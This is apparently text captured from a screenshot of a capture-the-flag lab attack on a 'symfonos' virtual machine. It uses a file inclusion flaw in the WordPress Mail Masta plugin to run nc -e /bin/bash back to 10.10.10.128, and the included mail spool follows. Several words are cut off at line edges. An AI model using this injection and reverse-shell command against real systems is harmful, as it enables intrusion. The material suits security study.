 localhost/h3l105/wp-cont
localhost/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/var/mail/helios&cmd=nc -e /bin/bash 10.10.10.128 4443
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
From root@symfonos.localdomain Fri Jun 28 21:08:55 2019 Return-Path: X-Original-To: root Delivered-To: root@symfonos.localdomain Received: by symfonos.localdomain (Postfix, from userid 0) id 3DABA40B64; Fri, 28 Jun 2019
21:08:54 -0500 (CDT) From: root@symfonos.localdomain (Cron Daemon) To: root@symfonos.localdomain Subject: Cron dhclient -nw MIME-Version: 1.0 Content-Type: text/plain; charset=UTF-8 Content-Transfer-Encoding: 8bit
X-Cron-Env: X-Cron-Env: X-Cron-Env: X-Cron-Env: Message-Id: <20190629020855.3DABA40B64@symfonos.localdomain> Date: Fri, 28 Jun 2019 21:08:54 -0500 (CDT) /bin/sh: 1: dhclient: not found From MAILER-DAEMON Wed Apr
24 21:05:18 2024 Return-Path: <> X-Original-To: helios@symfonos.localdomain Delivered-To: helios@symfonos.localdomain Received: by symfonos.localdomain (Postfix) id 8D8D840B8B; Wed, 24 Apr 2024 21:05:18 -0500 (CDT) Date
Wed, 24 Apr 2024 21:05:18 -0500 (CDT) From: MAILER-DAEMON@symfonos.localdomain (Mail Delivery System) Subject: Undelivered Mail Returned to Sender To: helios@symfonos.localdomain Auto-Submitted: auto-replied MIME-
Version: 1.0 Content-Type: multipart/report; report-type=delivery-status; boundary="2EE7C40AB0.1714010718/symfonos.localdomain" Content-Transfer-Encoding: 8bit Message-Id:
<20240425020518.8D8D840B8B@symfonos.localdomain> This is a MIME-encapsulated message. --2EE7C40AB0.1714010718/symfonos.localdomain Content-Description: Notification Content-Type: text/plain; charset=utf-8 Content
Transfer-Encoding: 8bit This is the mail system at host symfonos.localdomain. I'm sorry to have to inform you that your message could not be delivered to one or more recipients. It's attached below. For further assistance, please ser
mail to postmaster. If you do so, please include this problem report. You can delete your own text from the attached returned message. The mail system : Host or domain name not found. Name service error for name=blah.com
type=MX: Host not found, try again --2EE7C40AB0.1714010718/symfonos.localdomain Content-Description: Delivery report Content-Type: message/delivery-status Reporting-MTA: dns; symfonos.localdomain X-Postfix-Queue-ID:
2EE7C40AB0 X-Postfix-Sender: rfc822; helios@symfonos.localdomain Arrival-Date: Fri, 28 Jun 2019 19:46:02 -0500 (CDT) Final-Recipient: rfc822; helios@blah.com Original-Recipient: rfc822;helios@blah.com Action: failed Status:
4.4.3 Diagnostic-Code: X-Postfix; Host or domain name not found. Name service error for name=blah.com type=MX: Host not found, try again --2EE7C40AB0.1714010718/symfonos.localdomain Content-Description: Undelivered
Message Content-Type: message/rfc822 Content-Transfer-Encoding: 8bit Return-Path: Received: by symfonos.localdomain (Postfix, from userid 1000) id 2EE7C40AB0; Fri, 28 Jun 2019 19:46:02 -0500 (CDT) To: helios@blah.com
Subject: New WordPress Site X-PHP-Originating-Script: 1000:class-phpmailer.php Date: Sat, 29 Jun 2019 00:46:02 +0000 From: WordPress Message-ID: <65c8fc37d21cc0046899dadd559f3bd1@192.168.201.134> X-Mailer:
PHPMailer 5.2.22 (https://github.com/PHPMailer/PHPMailer) MIME-Version: 1.0 Content-Type: text/plain; charset=UTF-8 Your new WordPress site has been successfully set up at: http://192.168.201.134/h3l105 You can log in to the
administrator account with the following information: Username: admin Password: The password you chose during installation. Log in here: http://192.168.201.134/h3l105/wp-login.php We hope you enjoy your new site. Thanks! --Th
WordPress Team https://wordpress.org/ --2EE7C40AB0.1714010718/symfonos.localdomain-- From attack@test.com Thu Apr 25 04:12:00 2024 Return-Path: X-Original-To: helios Delivered-To: helios@symfonos.localdomain Received:
from unknown (unknown [10.10.10.128]) by symfonos.localdomain (Postfix) with SMTP id B181040833 for ; Thu, 25 Apr 2024 04:11:01 -0500 (CDT) SUBJECT: